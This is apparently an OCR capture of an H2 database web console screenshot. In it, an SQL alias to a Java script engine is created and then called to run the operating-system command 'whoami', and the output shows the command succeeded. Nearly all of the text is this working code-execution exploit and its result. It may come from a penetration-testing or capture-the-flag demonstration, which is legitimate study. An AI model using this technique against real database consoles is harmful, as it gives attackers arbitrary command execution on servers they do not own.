 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 843 ms)